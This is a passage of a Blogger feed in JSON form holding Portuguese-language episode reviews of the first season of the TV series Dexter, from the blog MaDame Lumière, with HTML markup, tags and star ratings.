id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Tony Goldwyn. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Tim Schlattmann\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003E.\u003C\/span\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4769441460773652199\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x06.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4769441460773652199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4769441460773652199"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x06.html","title":"MaDame Series Opina: Seriado Dexter - 1x06 - Return to Sender ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPx4ATGAr0ppRhvYbGUktnG7Ao4O2C8I9REtTS8QBOSXlK7BtnoZ_svHte2JrIJamjKxYduHSpW8QrCvn1lx8PHrKxH6AA1dKQTwooZScQRjHDIF0zE-NyMDyCZFKiXowg36BejcOOEeK\/s72-c\/Dexter+-+Michael+Hall+-+return+to+sender+-+Primeira+Temporada.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4647720381159389958"},"published":{"$t":"2010-11-14T15:26:00.013-02:00"},"updated":{"$t":"2010-11-14T16:05:55.399-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x05 - Love American Style ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAgora em novo formato, com \u003Cem\u003Einsights\u003C\/em\u003E por episódios, \u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee um fechamento a cada temporada.\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6vKW_fnHO8VV-ZTuDFGwa9c-jTVpNKGEodlY4ThpreJb0vnoxPFZlA234y2_O5TgMM9G3Lj0XPm40U6A9mwGKaTwGRJgOixL0DkX-hSm-bsMWPqIvpi_3_4cyPanUg-GLIMe6h6vq34oh\/s1600\/normal_Dexter-105_919+-+primeira+temporada+-+Michael+Hall.JPG\"\u003E\u003Cimg style=\"cursor: pointer; width: 367px; height: 215px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6vKW_fnHO8VV-ZTuDFGwa9c-jTVpNKGEodlY4ThpreJb0vnoxPFZlA234y2_O5TgMM9G3Lj0XPm40U6A9mwGKaTwGRJgOixL0DkX-hSm-bsMWPqIvpi_3_4cyPanUg-GLIMe6h6vq34oh\/s400\/normal_Dexter-105_919+-+primeira+temporada+-+Michael+Hall.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5539462155330720018\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-weight: bold;\"\u003E\"É importante que você pareça ser normal\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO nível da adrenalina do jogo entre assassinos diminui nesse episódio, mas entre o final deste e o \u003Cspan style=\"font-style: italic;\"\u003E1x06\u003C\/span\u003E, Dexter começa a passar uma fase de climática dramaticidade, prestes a ter sua identidade revelada após ter eliminado dois assassinos às pressas e ser surpreendido por uma peça pregada pelo assassino do caminhão de gelo. À parte disso, há alguns elementos nessa narrativa que contribuem para entender as reflexões de Dexter a respeito da solidão, do amor, da conexão sentimental que amarra um relacionamento e o que move amantes a desejarem ficar juntos. A seara amorosa não é uma que Dexter compreende porque ele gosta de ficar sozinho, ele é incapaz de ter os intensos e apaixonantes sentimentos que outros homens têm, e ele ainda não teve uma relação sexual completa com sua namorada Rita (\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EJulie Benz\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E; porém ao lado dela algo muito verdadeiro e simplista se revela no desfecho.  Esse episódio tem um grande momento cômico, no momento em que Dexter entra em ação exterminando dois assassinos e lhes perguntando a respeito do que sentem um pelo outro, comprovando que Michael C. Hall é único na interpretação do serial killer. \u003Cspan style=\"font-weight: bold;\"\u003EDefinitivamente, Dexter não seria Dexter sem Mr. Hall. Obscuramente hilário!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;\" id=\"main\"\u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Robert Lieberman. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003ERoteiro de Melissa Rosenberg.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4647720381159389958\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x05.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4647720381159389958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4647720381159389958"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x05.html","title":"MaDame Series Opina: Seriado Dexter - 1x05 - Love American Style ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6vKW_fnHO8VV-ZTuDFGwa9c-jTVpNKGEodlY4ThpreJb0vnoxPFZlA234y2_O5TgMM9G3Lj0XPm40U6A9mwGKaTwGRJgOixL0DkX-hSm-bsMWPqIvpi_3_4cyPanUg-GLIMe6h6vq34oh\/s72-c\/normal_Dexter-105_919+-+primeira+temporada+-+Michael+Hall.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1843296943323932417"},"published":{"$t":"2010-11-14T14:30:00.016-02:00"},"updated":{"$t":"2010-11-14T15:22:01.738-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x04 - Let's Give the Boy a Hand ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAgora em novo formato, com \u003Cem\u003Einsights\u003C\/em\u003E por episódios, \u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee um fechamento a cada temporada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5ibvz8ejLYSGo54Dkri8OuPn_kQPqdUtFxqgqR5UVnP6wqFafgOpulehP52VN3KvBTsvMw2pj1jW0sra7yVSkwDMRxxS2QuAfXD3kiO4PcE0A3D5iADkrM3aUSfnQHFEx75kYogJR718\/s1600\/normal_Dexter-104_490+-+primeira+temporada+-+Michael+Hall.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 335px; height: 189px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5ibvz8ejLYSGo54Dkri8OuPn_kQPqdUtFxqgqR5UVnP6wqFafgOpulehP52VN3KvBTsvMw2pj1jW0sra7yVSkwDMRxxS2QuAfXD3kiO4PcE0A3D5iADkrM3aUSfnQHFEx75kYogJR718\/s400\/normal_Dexter-104_490+-+primeira+temporada+-+Michael+Hall.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5539447831893719170\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"Eu não sou o monstro que ele quer que eu seja. Não sou nem homem nem animal. Eu sou algo totalmente novo. Com regras próprias. Eu sou Dexter\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ENão há nada melhor, em uma produção dramática criminal como \u003Cspan style=\"font-weight: bold;\"\u003EDexter, \u003C\/span\u003Edo que ver um \u003Cspan style=\"font-style: italic;\"\u003Eserial killer\u003C\/span\u003E prestes a tirar a máscara de outro \u003Cspan style=\"font-style: italic;\"\u003Eserial killer\u003C\/span\u003E. É como contemplar sua vulnerabilidade. É um jogo de atração e repulsão, afinal nenhum dos dois deseja ser desmascarado, psicopatas sobrevivem através de máscaras sociais. Ameaçá-los com um provável desmascaramento é como transtorná-los com preocupações, mesmo que sejam mínimas e\/ou tirar-lhes um pouco da confiante diversão. Neste episódio, em plena época do Dia das Bruxas, tradicional por seus disfarces, o assassino do caminhão de gelo dá um passo a mais e estuda o passado de Dexter, adentrando sua infância e se comunicando com ele através de fotografias que recriam o passado de Dexter.  A  tensão do anti-heroi é evidente e ele passa a questionar se ele é uma fraude, somente uma criação de seu pai Harry. Em comparação ao 1x03, o jogo entre os \u003Cspan style=\"font-style: italic;\"\u003Eserial killers\u003C\/span\u003E cresce na temporada. O segurança do estádio de Hockey, Tony Tucci (\u003Cspan style=\"font-weight: bold;\"\u003EBrad William Henke\u003C\/span\u003E) continua desaparecido. Partes do corpo de uma vítima são enviadas com fotografias para Dexter. O assassino do caminhão de gelo está testando Dexter. \u003Cspan style=\"font-style: italic;\"\u003EDexter é uma mentira? Ou há muita verdade por trás de sua máscara? Todos têm suas máscaras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E O episódio dá uma mão à audiência para o entendimento destes questionamentos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;\" id=\"main\"\u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Robert Lieberman. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik King. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003ERoteiro de Drew Z. Greenberg.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1843296943323932417\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x04.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1843296943323932417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1843296943323932417"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x04.html","title":"MaDame Series Opina: Seriado Dexter - 1x04 - Let's Give the Boy a Hand ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5ibvz8ejLYSGo54Dkri8OuPn_kQPqdUtFxqgqR5UVnP6wqFafgOpulehP52VN3KvBTsvMw2pj1jW0sra7yVSkwDMRxxS2QuAfXD3kiO4PcE0A3D5iADkrM3aUSfnQHFEx75kYogJR718\/s72-c\/normal_Dexter-104_490+-+primeira+temporada+-+Michael+Hall.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5013669943479613598"},"published":{"$t":"2010-11-14T13:24:00.019-02:00"},"updated":{"$t":"2010-11-14T14:19:24.586-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x03 - Popping Cherry ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAgora em novo formato, com \u003Cem\u003Einsights\u003C\/em\u003E por episódios, \u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee um fechamento a cada temporada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kNor6o4V6h9u13CoGsil_L0YYMMDBgZZtAl-0h-BHuYs2S0D5WnNFyQkmPn-Cfp8_1WKyOBm6RpTUb8WU5PSLs2KdqlWj7Nq9UaI9oWPva9bnDxlm4eePT777CFT5hd44GQJwiaYNWct\/s1600\/normal_Dexter-103_544+-+popping+the+cherry+abuso+primeira+temporada+Michael+Hall.JPG\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 225px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kNor6o4V6h9u13CoGsil_L0YYMMDBgZZtAl-0h-BHuYs2S0D5WnNFyQkmPn-Cfp8_1WKyOBm6RpTUb8WU5PSLs2KdqlWj7Nq9UaI9oWPva9bnDxlm4eePT777CFT5hd44GQJwiaYNWct\/s400\/normal_Dexter-103_544+-+popping+the+cherry+abuso+primeira+temporada+Michael+Hall.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5539430303145110130\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:georgia;\"\u003E\"Ele me ensinou que nenhum de nós é quem aparenta ser\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong style=\"font-family: times new roman;font-family:times new roman;\" \u003E\u003Cspan style=\"font-weight: normal;\"\u003ESe Dexter está montando um quebra-cabeça que ainda falta peças à caça do assassino de caminhão de gelo, muito da \u003Cspan style=\"font-style: italic;\"\u003Eansiedade\u003C\/span\u003E do público é vê-lo plenamente em ação até o limite de seus esforços, mas a partir deste episódio fica claro que assistir \u003Cspan style=\"font-weight: bold;\"\u003EDexter\u003C\/span\u003E exige paciência no início porque a idéia não é encenar somente o tenso jogo psicológico de um \u003Cspan style=\"font-style: italic;\"\u003Eserial killer\u003C\/span\u003E caçando outro serial killer e sangue jorrrando pela tela; há outras questões igualmente relevantes e que fazem a diferença da série como  a reflexão a respeito dos atos de Dexter, a análise do \u003Cspan style=\"font-style: italic;\"\u003E'mentoring'\u003C\/span\u003E que ele recebeu de seu pai e como isso justifica  as escolhas de seus atos. Este episódio perde um pouco mais na perseguição ao assassino e tem a previsibilidade de um \u003Cspan style=\"font-style: italic;\"\u003Eserial killer \u003C\/span\u003Eque exibe a sua obra de arte mortal em pleno estádio de Hockey de Miami, porém o que vale aqui é o tema \u003Cspan style=\"font-weight: bold;\"\u003Eabuso\u003C\/span\u003E (tradução do título original)\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003E. O abuso ocorre em duas vertentes: uma que incrimina um assassino e outra que justifica seus atos e o livra do golpe final de Dexter. Dexter tem à sua frente o jovem deliquente  Mark (\u003Cspan style=\"font-weight: bold;\"\u003EJeremy Downs\u003C\/span\u003E) que saí da cadeia após cumprir pena de homicídio e a enfermeira de Harry (\u003Cspan style=\"font-weight: bold;\"\u003EDenise Crosby\u003C\/span\u003E, em ótima atuação) que costuma exagerar nas drogas aplicadas aos pacientes.\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003EHá criminosos que merecem uma segunda chance? Qual a fronteira entre quem são e quem aparentam ser? \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003EC\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003Eaberá à Dexter responder esta questão e dar o veredito final!\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"visibility: visible; font-family: times new roman;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Michael Cuesta. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik King, Denise Crosby, Jeremy Downs. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ERoteiro de Daniel Cerone.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5013669943479613598\/comments\/default","title":"Postar 